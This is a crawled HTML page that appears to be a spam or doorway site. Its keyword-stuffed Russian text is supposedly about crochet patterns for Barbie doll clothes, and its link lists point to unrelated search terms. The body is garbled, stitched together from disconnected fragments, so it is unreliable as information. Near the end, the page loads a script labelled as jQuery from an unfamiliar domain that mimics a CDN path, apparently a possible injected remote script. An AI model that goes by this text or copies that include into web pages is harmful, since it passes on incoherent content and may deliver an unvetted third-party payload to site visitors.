

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-shemy-vyazaniya-kryuchkom-odezhdy-dlya-kukol-barbi.html
body_size: 2729
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схемы вязания крючком одежды для кукол барби - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схемы вязания крючком одежды для кукол барби</h2>
                            </header>
                            <p>18 вариантов вязаной одежды для кукол спицами и крючком: бесплатные схемы для барби, братц. Декупаж  Декупаж бутылок Декупаж бутылок своими руками Декупаж бутылки шампанского. Схемы вязания спицами и крючком. Коллекция вязаных моделей, выкройки, описания, схемы, узоры. Вязаные крючком платья и одежда для кукол. Платья для больших кукол типа беби борна и для. 
Для составления выкройки платья для кукол необходимо снять мерки с куклы. Затем. Как начать вязание крючком из кольца нити  Начало вязания салфеток, цветов, элементов. Здравствуйте, мои дорогие читатели! Я никуда не пропала и уже возвращаюсь из затянувшихся. 
Это комплект вязаной одежды для Барби. Осталось связать шляпу. Вот такая вязаная одежда. Выкройки одежды, обуви, мебели и др. Вязание и шитье для кукол Барби. Сшить одежду для куклы Барби сможет даже начинающая мастерица. Выкройки можно взять. Автор пина:AE. Находите и прикалывайте свои пины в Pinterest. Сложив две детали мехом внутрь, шейте через край. Но каждый раз после того, как вынете. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-learning-teaching.html">Learning teaching</a></li>
                                <li><a href="a435d2-gost-razmer-a1.html">Гост размер а1</a></li>
                                <li><a href="a435d2-skachat-skin-na-gta-sanandres.html">Скачать скин на гта санандрес</a></li>
                                <li><a href="a435d2-raspisanie-buda-koshelevo-zhlobin.html">Расписание буда кошелево жлобин</a></li>
                                <li><a href="a435d2-yanka-vyshe-nogi-ot-zemli-akkordy.html">Янка выше ноги от земли аккорды</a></li>
                                <li><a href="a435d2-unturned-sayt.html">Unturned сайт</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Вязание для кукол крючком, спицами: схемы, описания.</li>
<li>Одежда для пупсов своими руками, которую можно.</li>
<li>Вязание крючком и спицами схемы и модели.</li>
<li>Платье для куклы крючком, 22 модели с описанием и мастер.</li>
<li>Лучшая подборка выкроек платьев для кукол, разнообразные.</li>
<li>Начало вязания крючком: кольцо из нити.</li>
<li>Составление схемы вязания спицами.</li>
<li>Новая вязаная одежда для Барби.</li>
<li>Выкройки для куклы Барби.</li>
<li>Выкройки одежды для Барби в натуральную величину для.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-kak-delat-gif-kartinki.html">Как делать gif картинки</a></li>
                                            <li><a href="a435d2-staticheskie-ispytaniya-svay-gost.html">Статические испытания свай гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-kosy-spicami-foto-i-shemy.html">Косы спицами фото и схемы</a></li>
                                            <li><a href="a435d2-skachat-knigi-dlya-adobe-reader-besplatno.html">Скачать книги для adobe reader бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-titulnyy-list-dlya-soobscheniy-obrazec.html">Титульный лист для сообщений образец</a></li>
                                            <li><a href="a435d2-skachat-shklyarova-1-klass-skachat.html">Скачать шклярова 1 класс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-blizorukost-kniga.html">Близорукость книга</a></li>
                                            <li><a href="a435d2-pesni-skachat-besplatno-kazahstanskie.html">Песни скачать бесплатно казахстанские</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
